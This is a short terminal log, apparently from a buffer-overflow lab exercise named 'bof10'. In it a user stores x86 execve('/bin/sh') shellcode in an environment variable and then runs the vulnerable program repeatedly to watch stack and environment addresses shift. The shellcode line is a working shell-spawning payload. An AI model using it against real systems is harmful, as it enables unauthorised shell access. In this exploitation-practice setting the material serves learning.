 bof10@fc400f1787dd:~$ export SHELLCODE=`python -c "print '₩x31₩xc0₩x50₩x68₩x2f₩x2f₩x73₩x68₩x68₩x2f₩x62₩x69₩x6e₩x89₩xe3₩x
50₩x53₩x89₩xe1₩xb0₩x0b₩xcd₩x80'"`
bof10@fc400f1787dd:~$ ./bof10 123
Hello 123[0xff89cc28]!
(env:SHELLCODE -> 0xff89e851)
bof10@fc400f1787dd:~$ ./bof10 123
Hello 123[0xffeb5388]!
(env:SHELLCODE -> 0xffeb6851)
bof10@fc400f1787dd:~$ ./bof10 123
Hello 123[0xff830aa8]!
(env:SHELLCODE -> 0xff831851)
bof10@fc400f1787dd:~$ ./bof10 123
Hello 123[0xff9204e8]!
(env:SHELLCODE -> 0xff920851)
bof10@fc400f1787dd:~$ ./bof10 123
Hello 123[0xffd82dc8]!
(env:SHELLCODE -> 0xffd84851)
bof10@fc400f1787dd:~$ ./bof10 123
Hello 123[0xff944738]!
(env:SHELLCODE -> 0xff945851)
bof10@fc400f1787dd:~$ ./bof10 123
Hello 123[0xff934fe8]!
(env:SHELLCODE -> 0xff935851)
bof10@fc400f1787dd:~$ ./bof10 123
Hello 123[0xffa77108]!
(env:SHELLCODE -> 0xffa78851)
bof10@fc400f1787dd:~$ ./bof10 123
Hello 123[0xffe28898]!
(env:SHELLCODE -> 0xffe2a851)
bof10@fc400f1787dd:~$